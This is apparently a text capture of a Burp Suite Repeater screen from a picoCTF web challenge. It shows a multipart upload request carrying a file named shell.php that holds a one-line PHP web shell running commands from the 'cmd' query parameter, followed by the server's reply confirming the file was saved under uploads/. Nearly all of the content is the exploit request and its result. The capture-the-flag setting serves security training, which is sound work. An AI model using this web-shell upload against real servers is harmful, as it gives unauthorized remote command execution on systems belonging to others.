 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://standard-pizzas.picoctf.net:61848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Origin: http://standard-pizzas.picoctf.net:61848
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygSYjqiV1I4xcGbWI
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://standard-pizzas.picoctf.net:61848/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarygSYjqiV1I4xcGbWI
17 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php echo system($_GET['cmd']); ?>
21
22 ------WebKitFormBoundarygSYjqiV1I4xcGbWI
23 Content-Disposition: form-data; name="submit"
24
25 Upload File
26 ------WebKitFormBoundarygSYjqiV1I4xcGbWI--
27
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 00:30:22 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 61
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file shell.php has been uploaded Path: uploads/shell.php
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done 291 bytes | 1,247 millis